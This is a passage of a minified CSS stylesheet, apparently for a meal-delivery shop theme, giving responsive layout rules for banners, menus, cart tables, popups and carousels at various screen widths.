9px;background-size:14px}.blog-image{height:285px}blockquote{font-size:20px;line-height:28px}blockquote:before{width:26px;height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:15px}.form-submit input#submit{font-size:17px;padding:10px 13.8%}h5{font-size:19px}.menu-item-wrap figure{height:158px}.menu-item-wrap h4{font-size:15px;line-height:21px}.food-image{width:18.3%;margin-right:2.55%}.food-type{width:19%;margin-right:4%}.food-ingredients{width:32%;margin-right:0}.food-category{width:22%}.food-category .border-btn-small:first-child{margin-bottom:5px}.how-it-works-block .feature-item-wrap h5{font-size:17px;line-height:25px}.left-image-block figure img{margin-left:-250px}.right-form-block h3{font-size:23px;line-height:34px}.right-form-block{width:49.6%}.team-member-col{float:left}.testimonials-block .testimonials{background:rgba(255,255,255,.7);width:66%;padding:10px 15px 20px}.testimonials-block .testimonials li{width:100%}.testimonials-block .testimonials li p{line-height:22px;color:#575757;margin-bottom:20px}.home-banner .banner-text h1{font-size:40px;line-height:51px}h3{font-size:18px;line-height:27px}.left-form{padding:50px 4% 55px}.left-form h5{font-size:14px;line-height:24px}.select-program-btn a span{font-size:14px}.select-program-btn a img{height:24px;margin-right:10px}.select-program-btn a{padding:13px;line-height:21px}.select-payment-btns svg{margin:-6px 8px 0 0;width:22px}.select-payment-btn a span{font-size:14px}.select-payment-btns .select-payment-btn{width:30.5%}.select-payment-btn a{padding:5px 20px}.menu-single-banner .bannerwrap{width:750px}.top-description h3.no-sub-text{margin-bottom:30px}.img-text-center p{width:90%}.weight-loss-block ul{width:100%}.nav-tabs>li>a{padding:30px 34px;font-size:27px}.pricing-banner .banner-text{width:750px}.pricing-block .top-text-header{margin-bottom:55px}.download-popup .modal-dialog{width:710px}.download-popup .left-mobile{width:34%}.download-app-text h1{font-size:30px;line-height:38px}.download-popup .contact-block form fieldset:last-child{width:172px}.download-popup .contact-block form fieldset:last-child input[type=submit]{font-size:14px;padding:15px}.download-popup .contact-block input{padding:14px}.download-app-wrap .contact-block{margin-bottom:40px}.download-popup .modal-body{padding:15px 4% 20px}.newsletter-popup .modal-body{padding:20px 30px}.newsletter-popup .modal-dialog{width:72%}.newsletter-popup .modal-body h1{font-size:35px;line-height:45px;margin-bottom:5px}.newsletter-popup h2{font-size:27px;line-height:35px}.carousel-container{width:710px}#carousel-left{left:15%}#carousel-right{right:15%}#carousel{height:336px}.btn.border-btn-small.cart-btn{padding:10px}.tab-content-block{padding:25px 0 10px}.accordion{margin:0}.accordion li{margin-bottom:20px}.accordion .link{padding:15px;font-size:15px}.accordion li i{top:18px}.try-block{margin-bottom:60px;padding:30px 0}.try-block .btn{padding:15px 50px;font-size:15px}.support-tab .nav-tabs>li>a{font-size:15px}.support-tab .nav-tabs>li>a span{width:90%}.footer-social-links ul li{margin:0 2px}.banner-text{top:25%}.support-page-banner .banner-text p{width:100%;font-size:14px;line-height:normal}.home-version1-page .price-box-wrap{padding-top:50%}.menu-listing-wrap.list-view .menu-item-wrap figure{height:200px}.tool-bar{margin-bottom:25px;padding-bottom:20px}.cat-list-wrap{padding-bottom:0}.menu-item-wrap .mid{padding:4% 2%;width:48%;margin-right:0}.menu-item-wrap .right{width:100%;padding:10px;background:#F5F5F5}.menu-listing-wrap .menu-item-wrap h3.price{margin:0}.side-cat-list li a{padding:8px}.col-xs-12.col-sm-10.col-sm-offset-1.shop-list{width:100%;margin:0}.proceed-to-checkout .btn,.help-box .btn{padding:10px 45px;min-width:initial;font-size:16px}.nutrition-fact{padding:20px;margin-bottom:10px}.help-box{margin-bottom:60px}.fun-fact .box{padding:20px 0 15px 20px}.fun-fact .number{margin:10px 0;font-size:20px}.fun-fact h6{font-size:13px}.sucess-story .box .left{width:90%}.sucess-img.text-right{display:none}.sucess-story .bx-controls.bx-has-controls-direction{position:initial;margin:5px 4% 15px}.how-it-works{margin-bottom:60px}.banner-text h1 strong{font-size:35px}.health-banner .banner-text p{font-size:15px;width:90%;margin:0 auto 30px}body.health-page{overflow-x:hidden}.block-wrap table{width:100%}.nav-cart{padding-right:0;padding-left:25px;margin-left:0}}@media (max-width: 992px) and (min-width: 768px){.pricing-block .row,.blog-block>.container>.row{margin:0 -7px}.pricing-block .row .pricing-box,.blog-block>.container>.row .blog-single{padding:0 8px}.modal-dialog{margin:13% auto}.full-width-video{height:535px}.seller-list ul li figure{float:none}section.banner.banner-image.health-banner{height:400px}}@media (max-width: 767px){.footer-social-links ul{display:none}.footer-social-links{padding-top:0}.block.menu-page-block{padding:24px 0}.footer-social-links-top{display:none}.footer-social-links-bottom{display:block}section.banner.banner-image.health-banner{height:300px}.footer-logo,.download-popup .download-app-text,.big-image figure img,.banner-text .popular-tags,.carousel-container,.top-description>p,.food-image,.pricing-banner .banner-text,.comment-form p.comment-form-author,.comment-form p.comment-form-email,.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul,.comment-body figure img,.top.admin figure img,.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email,.blog-left-content-full blockquote,.right-form-block,select.select-program,.download-app-block .left-mobile,.download-app-block .download-app-text,.download-from a img,.testimonials-block .testimonials,.blog-admin,.logo-only-header .logo-block,.select-payment-btns .select-payment-btn,.payment-form form fieldset:last-of-type input[type=submit],.img-text-center p,.testimonial-box-wrap,.blog-single-wrap figure img{width:100%}.about-us-banner.banner-image,.small-image-wrap figure,.big-image figure,.blog-image,.menu-item-wrap figure,.menu-single-banner,.single-program-banner{height:auto}article .social-share.pull-right{float:left}.download-popup .modal-dialog,.newsletter-popup .modal-dialog{width:90%}.featured-menu-slider .bx-wrapper img,.big-buttons-group .btn-x-big{margin:0}h1{font-size:20px;line-height:27px}.wrapper{padding-top:0}.menu-single-banner .bannerwrap{width:100%}.blog-right-sidebar,.select-program-block .left-image-block figure,.right-form-block h3 br,.featured-menu-slider .bx-controls,.right-image,.download-popup .left-mobile{display:none}h2,h3{font-size:18px;line-height:25px}h4{font-size:17px;line-height:24px}.blog-block{padding:30px 0 40px}.featured-menu-carousel{padding-top:25px}.instagram-block .top-text-header h4{margin-bottom:2px}.wrapper>header.green .navbar-default .navbar-nav>li,.navbar-collapse{padding:0}.navbar-collapse{padding-right:15px}.block.select-menu-block{padding-top:30px}h5{font-size:16px;line-height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:10px}h6{font-size:15px;line-height:18px}.navbar{border:0}.blog-admin .admin{vertical-align:middle}.menu-item-wrap figure img{margin:auto}.home-banner,.menu-single-banner,.pricing-banner{margin-top:0}.blog-block .top-text-header{margin-bottom:12px}.article-tags{margin-top:5px}.blog-left-content-wrap .social-links,.article-tags a:first-child,.social-links ul li:first-child,div.comment,.comment-respond,.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:0}.contact-form h2,.blog-admin{text-align:left}.about-us-block article p{padding:0}.member-info,.member-wrap .social-links,.newsletter-popup .modal-body{padding:15px}.top-text,.subscribe-block .top-text,.subscribe-form{width:100%}body{line-height:25px}.block.select-menu-block{padding-bottom:10px}.contact-left-text>p{padding-right:0}.small-image-group{padding-right:15px}f .big-image{padding-left:15px}.navbar-collapse{margin:0}.row .features-item:last-child,main,.menu-listing .menu-item:last-child,.food-listing-group .food-listing-row:last-child,.sidebar-wrap .sidebar-widget:last-child,.comment-header .comment-author,.menu-item-wrap h4,.food-image figure,.feature-item-wrap figure,.featured-menu-slider ul.bxslider1 li:last-child,.team-member-block .top-text-header p,.row .pricing-box:last-child,.row .blog-single:last-child,.featured-menu-block .top-text-header h4,.featured-menu-carousel .top-text-header h4,.popular-tags ul li{margin-bottom:0}p,.food-tab,.pricing-box,.blog-single,.download-app-block .left-mobile,.select-payment-btns,.menu-single-left,.download-app-wrap .contact-block{margin-bottom:20px}.navbar-header{margin:0 0 17px}.about-us-content{padding-bottom:30px}.logo-block,.logo-block figure,.about-us-banner.banner-image,.blog-banner{margin-top:0}.top-text,.contact-left-text .phone,.menu-item,.blog-left-content-wrap article,.sidebar-widget,.how-it-works-block .feature-item-wrap,.text-center.img-text-center{margin-bottom:30px}figure,.top-description h2,.top-description>p,.contact-form h2,.sample-menu-page h3,.team-member-block .top-text-header h4,.member-wrap figure,.team-member-col,.instagram-block .top-text-header,.how-it-works-block .row .col-sm-4:last-child .feature-item-wrap,.left-form h5,.left-form fieldset,.step2 h3,.select-program-btn,.select-payment-btn,.top-description h3.no-sub-text,fieldset,.blog-banner-main .banner-text h1{margin-bottom:10px}.select-program-btn a{padding:8px}.testimonial-wrap .testimonial-box-wrap:first-child{margin-bottom:50px}.home-banner3.home-banner .banner-text h1{margin-bottom:10px}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif}h1,h2,h3,h4,h5,h6,.download-app-text h4{margin-bottom:5px}.features-item,.features-item.last-row,.sidebar-widget.popular-posts{margin-bottom:40px}.block,.download-app-block,.choose-plan-page .pricing-block{padding:30px 0}.top-footer,.step3,.step-content .step2{padding:20px 0}.left-form{padding:20px 15px}.logo-block img{margin:0 0 10px;width:190px}.menu-block{width:100%;margin:-42px 0 0}.mean-bar{margin:-8px 0 0}.mean-bar .meanmenu-reveal{margin-right:5px}.nav-right-btn{width:70%;margin:auto;float:none}.logo-block{width:55%;margin-bottom:0;z-index:1000}.wrapper>header{padding:13px 0 0;position:relative}.collapse{transition:none}.navbar-toggle{z-index:1000}.navbar-toggle .icon-bar{width:15px;height:1px;border-radius:0}.navbar-default .navbar-toggle{border-color:#60ba62;border-radius:0;padding:6px;background:transparent;margin:0 15px}.parallax-block-text h2{font-size:18px;margin-bottom:10px}.parallax-block{height:250px;background-size:cover}.subscribe-form input{padding:8px;font-size:11px}.subscribe-form button{padding:8px 5px 9px;font-size:11px}.top-text{margin:0 auto 30px;line-height:24px}footer{position:relative;height:auto}.wrapper>header:first-child{z-index:13}.navbar-header{display:none}.banner-image img{position:relative;left:0;right:0}.footer-logo img{width:210px;float:left}.footer-links-col{text-align:left;margin-bottom:10px;width:50%}.banner-text h1{line-height:27px}.banner-text h1 strong{font-size:20px}.bannerwrap{position:relative}.banner-image{height:200px;position:relative}.banner-image img{width:158%;left:-20%}.banner img{top:-1px}.banner-text{top:35%;background:rgba(255,255,255,0.7);padding:10px}.footer-social-links{width:100%;float:left;border-top:1px solid #ededed;padding-top:17px}.nav-right-btn{background:#60ba62;width:100%;float:left;padding:15px;margin-top:0}.nav-right-btn .btn{border-color:#fff;color:#fff}.nav-right-btn .btn:hover{background:#fff;color:#60ba62}.navbar-default .navbar-nav>li{padding:0;text-align:left;width:100%;float:left}.navbar-default .navbar-nav>li>a{padding:5px 10px}.navbar-default .navbar-nav>li>a:after{content:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li.active>a,.navbar-default .navbar-nav>li.current-menu-item>a{color:#fff;background:#60ba62}.media-partner{padding:20px 0 0}.partner-item,.right-form-block fieldset,.video-text a,.review-info,.pricing-block .top-text-header{margin-bottom:15px}.btn,input[type=submit],button{padding:5px 22px}.big-buttons-group .border-btn-x-big{margin:0 0 15px}.map-block,.map-wrap{height:260px;overflow:hidden}.contact-form .location img,.contact-form .phone img{margin:0 10px 10px 0;top:6px}.sample-menu-banner{height:200px}.home-page header,.pricing-page header{position:relative}.sample-menu-banner figure img{position:relative;left:0;right:0;width:220%}.sample-menu-block .top-description>p{width:100%;margin:0 auto 20px}.select-menu-block select{height:40px;margin-bottom:20px;font-size:15px;padding:7px 15px;width:100%}section.block.select-menu-block{border-top:1px solid #ededed}.nav-tabs>li>a{padding:10px;font-size:12px}.food-listing-row{width:47%;display:inline-block;vertical-align:top;margin-bottom:0;padding-bottom:20px}.food-listing-group .food-listing-row:nth-child(2n){margin-left:12px}.food-image figure{padding-left:12px;height:132px}.food-listing-group .food-listing-row figure:before{width:12px}.food-type{width:100%;margin-right:0}.food-ingredients{font-size:12px;line-height:19px;width:100%;margin:0 0 15px;min-height:38px}.food-category{width:100%;float:none}.food-category .border-btn-small{padding:4px 20px;width:100%;margin-bottom:5px;font-size:10px}.food-listing-row{border-bottom:0}.blog-banner figure img{position:relative;left:0;right:0;top:0;bottom:0}.blog-banner{height:300px}.blog-banner .bannerwrap{height:100%}.blog-banner .bannerwrap figure{height:100%;position:relative}blockquote{font-size:17px;line-height:24px}blockquote:before{width:19px;height:14px}.social-share span,.social-share .social-links{float:left;text-align:left}.artilce-info{float:left;margin-bottom:20px}.top.admin{padding:15px;margin-bottom:20px}.blog-left-content{padding-bottom:0}.sidebar-widget>h6{padding-bottom:10px;margin-bottom:10px}.sidebar-widget ul li{margin-bottom:12px;padding-bottom:12px}.search-section{border-bottom:1px dashed #ededed;margin-bottom:17px}.blog-left-content{padding:0 15px 20px}.sidebar-widget.archives ul li,.sidebar-widget.popular-tags ul li{margin-bottom:5px;padding-bottom:0}.navbar-nav{margin:0;float:left;width:100%;background:#fff}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar{min-height:0}.green .navbar-collapse.in,.nav-right-btn{border-top:1px solid #e7e7e7}.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#000}.wrapper>header.green .navbar-default .navbar-nav>li>a:hover{color:#fff}.blog-banner .banner-text h2{color:#000;margin-bottom:5px}.blog-banner .banner-text>span{color:#60ba62}.social-links li i{width:27px;height:27px;border-radius:27px;line-height:29px;font-size:15px}.comment-body figure,.top.admin figure{width:50px;margin:0 5px 0 0;height:50px}.comment .children{padding-left:6%;padding-left:7%;margin:0 0 50px}.comment-body figure{margin:20px 15px 0 0}article.comment-body,.review-info .title span:first-child{margin-bottom:5px}.blog-left-content-full blockquote{padding-left:8.5%}.comment-form-comment textarea{height:130px}.parallax-block-text{top:26%;background:rgba(255,255,255,.5);padding:10px 0 15px}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.home-banner .banner-text h1{margin-bottom:3px;font-size:20px;line-height:25px}.home-banner .banner-text{width:100%;padding:15px 15px 20px;left:0}.home-banner .banner-text p{font-size:12px;line-height:21px;margin-bottom:10px}.home-banner a.btn{font-size:13px;padding:5px 6.5%}.home-banner{height:auto}.home-banner .bannerwrap figure img{width:100%;position:relative;right:0;left:inherit}.home-banner,.home-banner .bannerwrap figure,.menu-single-banner,.newsletter-inner{position:relative}.home-banner .banner-text{top:initial;bottom:0;z-index:1}.block.select-program-block,.testimonials-block{background-size:cover}.home-banner .bannerwrap figure:before{position:absolute;content:"";width:100%;height:100%;background:rgba(0,0,0,.1);z-index:1}.right-form-block h3{font-size:19px;line-height:28px;margin-bottom:10px}.right-form-block select{height:40px;padding:10px 10px 10px 48px;background-position:96% 53%;font-size:15px;background-size:13px}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 12px;background-size:21px}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 12px;background-size:23px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 12px;background-size:25px}.right-form-block input.btn{padding:10px;font-size:15px}.right-form-block{padding:30px 15px 10px}.download-app-text h1{font-size:20px;line-height:28px;margin-bottom:10px}.download-app-wrap{font-size:14px;line-height:24px;padding-left:0;margin-top:0}.download-from a{width:48%;display:block;float:left}.download-from a:first-child{margin-right:4%}.testimonials h3{font-size:17px;line-height:21px;font-family:"Novecento Wide Light",sans-serif}.testimonials-block .testimonials li p{line-height:19px;font-size:12px;margin-bottom:15px}.testimonials-block{height:390px}.featured-menu-slider .bx-wrapper .bx-viewport{height:360px;overflow:hidden}.video-text a.play-btn img{width:45px}.video-text h2{font-size:12px;line-height:22px}.home-banner2.home-banner .banner-text{right:15px}.home-banner2.home-banner .bannerwrap figure img{right:0}.blog-admin figure{display:inline-block;margin:0 10px 0 0}.blog-post-wrap span.posted-date{margin-bottom:10px;display:block}.blog-post-wrap{padding-bottom:20px;margin-bottom:20px}.logo-block img{margin:0 auto 10px}.woocommerce ul.steps{margin:0}ul.steps li{text-align:left;margin-bottom:10px}ul.steps li a span{width:27px;height:27px;border-radius:27px;line-height:24px;margin-right:3%;font-size:14px}ul.steps li a{font-size:15px}ul.steps{padding:20px 0 10px}.about-us-form fieldset:first-child .col-sm-6{width:50%;float:left;padding:0 8px}.about-us-form fieldset:first-child .row{margin:0 -8px}.radio-btn input[type=radio]{height:52px;padding:22px 30px}.left-form input,.left-form input[type=submit]{font-size:13px}.left-form input,.left-form textarea,.left-form select{padding:10px}.radio-btn span{font-size:14px}.left-form input[type="submit"]{padding:11px 26px}.review-info .title span:last-child,.review-info .title span:last-of-type{font-size:20px;line-height:26px}.big-buttons-group .border-btn-x-big,.big-buttons-group .btn-x-big{font-size:16px;padding:7px 0;width:100%}.payment-method-block{padding:10px 0 0}.select-payment-btn a{padding:0 20px}.payment-form form fieldset{width:100%;margin:0 0 15px}.payment-form label{font-size:14px;margin-bottom:2px}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{padding:9px}fieldset input,fieldset textarea,fieldset select{font-size:13px}.payment-form select{background-position:97% 54%;background-size:10px}.payment-form form fieldset:nth-of-type(5) input{background-position:97% 48%;background-size:16px}.btn-x-big,.border-btn-x-big{padding:9px;font-size:14px}.menu-single-left article p{font-size:13px;line-height:22px}.ingredients ul li{font-size:15px;line-height:21px;margin-bottom:10px}.facts-wrap h1{font-size:22px;line-height:30px}.menu-single-banner .banner-text{width:92%;padding:10px 15px}.menu-single-banner .banner-text span{font-size:16px;line-height:20px;display:block}.menu-single-banner .bannerwrap img{width:200%}.single-program-banner img{position:relative;left:inherit;right:inherit;max-width:none}.testimonial-wrap{margin:0 -15px}.single-program-banner{margin-top:0}.weight-loss-block ul li{width:auto;padding-left:30px;background-size:20px;margin:0 20px 10px 0}.weight-loss-block h3{font-size:18px;padding-bottom:20px;margin-bottom:20px}.full-width-testimonial .top-text-header p{width:100%;margin:0 auto 60px}.full-width-testimonial{padding:30px 0 40px}.single-program-banner img{width:200%;margin-left:-50%}.pricing-banner .banner-text{background:transparent;position:relative;padding:0}.pricing-banner{background-size:cover}.blog-single-wrap figure{border-radius:0;height:auto;margin-bottom:0}.blog-description{border-radius:0;width:100%;margin-top:0}.close svg{width:22px}.download-popup .download-app-wrap{padding-left:0;margin-top:0}.contact-block form fieldset:first-child{width:100%;margin:0 0 15px}.download-popup .contact-block form fieldset:last-child{width:100%;margin:0}.download-popup .contact-block input,.download-popup .contact-block form fieldset:last-child input[type=submit]{padding:11px;font-size:13px}.download-popup .modal-dialog{margin-top:24%}.modal-content button.close{right:10px;top:5px}.newsletter-popup .modal-body h1{font-size:26px;line-height:36px}fieldset input,fieldset textarea,fieldset select{padding:11px}.newsletter-subscribe-form input[type=submit]{padding:12px;font-size:13px}.newsletter-popup .modal-body h1{font-size:18px;line-height:26px}.newsletter-popup .modal-body h2{width:100%;font-size:16px;line-height:21px}.newsletter-popup .modal-body p{font-size:13px;line-height:19px}.modal-dialog{margin:36% auto}.newsletter-popup .modal-body:before{content:"";background:rgba(255,255,255,0.6);width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}#owl-demo .item img{width:140%}.full-width-video{height:300px}img.video-bg{width:150%}.carousel-feature .carousel-caption p{line-height:18px;font-size:13px}#carousel{height:255px;margin-bottom:20px}#carousel-left img,#carousel-right img{width:10px}#carousel-left,#carousel-right{bottom:10px}.block.pricing-block{padding-top:50px}.logo-block img{transform:none;width:160px;float:left}.pricing-banner{height:auto}.blog-banner-main.blog-banner{height:300px;position:relative}.blog-banner-main .banner-text h1 strong{font-size:18px;line-height:27px}.banner-text .btn-tags-big{margin:0}.btn-tags-big{font-size:10px;padding:3px 16px}.blog-banner-main figure img{width:135%}.left-mobile figure{float:none;text-align:center}.support-tab .nav-tabs>li>a i{margin-bottom:10px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -56px}.support-tab .nav-tabs>li>a.doc i,.support-tab .nav-tabs>li>a.delivery i,.support-tab .nav-tabs>li>a.business i,.support-tab .nav-tabs>li>a.tech i{background-size:100%}.support-tab .nav-tabs>li>a{margin-bottom:10px;padding:15px 0}.try-block{margin-bottom:30px;padding:10px}.try-block h3,.try-block .btn{margin:2px 0;display:block}.accordion li .detail{padding:15px}.support-tab .nav-tabs>li>a:after{content:none}.home-version1-page .price-box-wrap{padding-top:35%}.col-sm-3.cat-wrap{width:50%;float:left}.menu-page-banner .banner-text{top:15%}.menu-page-banner .banner-text p{width:100%;font-size:14px}.menu-left-sidebar .search-section input{background-position:98% 7px}.side-cat-list li a:hover{transform:translateX(0px)}.menu-sidebox-wrap h6.title{margin-bottom:15px;padding-bottom:8px}.menu-sidebox-wrap{margin-bottom:15px;width:100%;background:#fafafa;padding:10px}.ingredient-tags li{margin:0 5px 8px 0}.menu-listing-wrap .menu-item-wrap figure{height:250px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap,.footer-menu div div{padding:0 15px}.tool-bar fieldset select,.tool-bar fieldset select.num{background-position:98% 53%}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:block;width:100%}.tool-bar fieldset + fieldset{margin:10px 0 0}.menu-listing-wrap .menu-item-wrap figure{height:initial}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:initial;padding:10px 0 0}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{position:initial;transform:translateY(0);opacity:1;height:initial;box-shadow:none;border-bottom:1px solid #ddd}.menu-pop-up figure{min-height:initial}.menu-pop-up figure img{max-width:100%}.menu-pop-up .inner{padding:15px}.menu-pop-up h3,.menu-pop-up span.price{font-size:16px}.menu-pop-up h3 span{font-size:14px;line-height:initial}.menu-pop-up .content{margin-bottom:15px;font-size:14px;line-height:20px}.menu-pop-up .ingredients ul li{font-size:13px;line-height:18px;margin-bottom:5px}.col-xs-12.col-sm-6.ingredients{margin-bottom:15px}.btn.btn-big{font-size:15px;padding:10px 30px}.menu-pop-up .btn{padding:10px}.shopping-cart .wrapper{padding-top:0}.coupon,.cart_totals{margin-bottom:10px}.help-box{margin-bottom:30px;padding-left:3%}input.txtacrescimo{margin:5px auto}.shop_table .product-remove a.remove{margin:10px 5px 0 0;display:block}.help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7)}.help-box h3{font-size:25px}.help-box .left{padding-top:20px;padding-bottom:20px}.health-page header.green{background:#60ba62}.fun-fact,.fun-fact .box{border:0}.sucess-story .box .left{padding:5% 10%}.how-it-works .top-text{margin-bottom:25px}.how-it-works .col-sm-3:after{content:none}.how-it-works{margin-bottom:20px}form.about-us-form.join-form{padding:0 15px}section.banner.banner-image.health-banner .banner-text{top:15%}.health-banner .banner-text,.health-banner .banner-text h1 strong{color:#848484}ul.sucess-slide li h2{line-height:initial}.change-wrap div{display:block;margin:0 0 10px}.banner-image.deal-page-banner img{width:100%}.deal-page-banner .banner-text{top:10%}.block-wrap{margin-bottom:20px;padding:15px 25px}.block-wrap .col-sm-5{padding:10px;background:rgba(255,255,255,0.7);color:#000}.block-wrap .col-sm-5.right{float:none}.shop_table{margin-bottom:10px}.coupon label{margin:0}.shop_table tr{display:block;border:none;margin-bottom:0}.woocommerce table.shop_table td{border:none}.woocommerce table.shop_table_responsive td{padding:15px 0;font-size:16px}.shop_table thead,.shop_table tbody td .facts-table td:before{display:none}.shop_table .product-quantity,.shop_table td.product-name,.shop_table tbody td{border-bottom:1px solid #ddd;margin-bottom:10px;padding:0 10px 10px 32%;width:100%;position:relative}.shop_table tbody td.product-subtotal{border:0;padding-bottom:0}.shop_table tbody td,.shop_table tbody td:before{display:block;text-align:right}.shop_table tbody td .facts-table td{display:table-cell;text-align:left}.shop_table tbody td .facts-table tr{border:0;display:initial}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:block}.shop_table .product-name .prod-disc{width:100%}.calories-range{margin-bottom:0}.shop_table td.product-remove:before{top:7px}.shop_table td.product-subtotal:before{top:20px}.shop_table td.product-price:before{top:20px}.video-pop-up .video-wrap .video-text{top:40%}.widget-area .seller-list ul li{float:none}.widget-area .seller-list ul li:after{display:none}.products-area .menu-item-wrap .add_to_cart_button{padding:15px 31px;font-size:14px;text-transform:uppercase}button.navbar-toggle{right:15px}.mean-nav ul li{margin-bottom:0}.mean-nav ul li a.mean-expand{line-height:12px}.mean-nav ul li .sub-menu{position:relative}.woocommerce-cart .help-box .wrap,.woocommerce-checkout .help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7);width:90%;padding:20px;background:rgba(255,255,255,0.7)}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:25px}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:20px;padding-bottom:20px}.nav-cart{padding:0 15px}.cart-btn{margin:0 0 10px;padding:5px 10px;display:block;width:100%;text-align:center}.cart-btn:hover{padding:5px 10px}.woocommerce-cart .shop_table_products tbody tr td:before{display:block;font-weight:700;font-size:16px;margin-left:5px}.woocommerce-cart .shop_table_products tbody td{padding:20px 12px}.woocommerce-cart .shop_table_products .facts-table{max-width:300px}.woocommerce-cart .shop_table_products .facts-table td:before{display:none}.woocommerce-cart .shop_table_products .facts-table{float:right}.woocommerce-cart .shop_table_products .facts-table table{clear:both}.woocommerce-cart .shop_table_products .facts-table table td{display:table-cell;width:100%}.woocommerce-cart .shop_table_products .product-name .prod-disc span{font-size:13px;width:100%;display:block;text-align:right}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table table td span{display:inline;width:auto}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td span{text-align:left;float:left;padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td{text-align:right;width:50px}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td span{padding:0 0 0 20px}.woocommerce-cart .cart_totals h2{margin-top:10px;text-align:right}.noofset{margin-top:0}.noscroll .menu{margin-top:-45px}}@media (max-width: 600px){img.video-bg{width:178%}.blog-banner-main figure img{width:166%}.woocommerce-cart .shop_table .coupon .button,.woocommerce-cart .shop_table .coupon .input-text{width:100%!important;margin:10px 0 0}.sample-menu-banner{height:auto;min-height:120px}.sample-menu-banner figure{visibility:hidden}}@media (max-width: 500px){.banner-image img{width:200%}.sample-menu-banner figure img{width:270%}.food-image figure{height:132px}.food-ingredients{margin:0 0 10px;min-height:60px}img.video-bg{width:226%}#carousel-left{left:5%}#carousel-right{right:5%}#carousel{margin-bottom:0}.carousel-caption{bottom:-55px}#carousel-left img,#carousel-right img{width:7px}#carousel-left,#carousel-right{bottom:20px}.blog-banner-main figure img{width:210%}.woocommerce ul.products li.product a.button{padding:12px 16px}}@media (max-width: 470px){.food-image figure{height:120px}.home-banner .bannerwrap figure img{width:120%;right:5%}section.banner.banner-image.health-banner .banner-text{top:5%}.health-banner .banner-text p{width:100%;line-height:initial}}@media (max-width: 440px){.food-image figure{height:107px}.home-banner1.home-banner .banner-text a.btn{font-size:14px;padding:10px;margin:auto;text-align:center}.noofset.home-banner1 #owl-demo .item .banner-text{top:8%}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn,.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:14px;padding:10px}}@media (max-width: 400px){.home-banner1.home-banner #owl-demo .owl-left .banner-text p,.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:410px;right:13%;top:10%}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-center .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{font-size:14pt;line-height:18pt}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text,.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:83%;margin:auto;left:0;right:0;top:3%}.banner-image img{width:250%}.sample-menu-banner figure img{width:340%}.food-image figure{height:94px}.home-banner .bannerwrap figure img{width:140%;right:30%}.full-width-video{height:230px}#carousel-left,#carousel-right{bottom:36px}.blog-banner-main figure img{width:264%}.home-banner{height:auto}.home-banner .banner-text h1{font-size:24px;line-height:28pt;text-align:center;vertical-align:middle}.home-banner .banner-text p{display:none}.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:block}}@media (max-width: 360px){.food-image figure{height:80px}.home-banner .bannerwrap figure img{width:200%;right:60%}.video-wrap video{width:137%}.video-wrap{height:230px}.btn-tags-big{font-size:10px;padding:2px 10px}}.featured-menu-block{padding:0 0 10px}.featured-menu-block .top-text-header{margin-bottom:0}.featured-menu-slider{overflow:hidden;padding-bottom:5px}.featured-menu-block ul{margin:0 -15px}.bxslider1 li{float:left}.bxslider1 .bx-wrapper{left:0;right:0;margin:auto;position:absolute}.featured-menu-slider .bx-wrapper .bx-viewport{overflow:visible}.featured-menu-slider .bx-wrapper figure{margin-bottom:20px;overflow:hidden}.featured-menu-slider h6{font-family:'Novecento Wide Light',sans-serif;margin-bottom:0}.featured-menu-slider a,.featured-menu-slider span{color:#575757}.featured-menu-slider a:hover h6,.featured-menu-slider a:hover span{color:#575757}.featured-menu-slider a:hover{color:#575757}.featured-menu-slider .bx-viewport:before,.featured-menu-slider 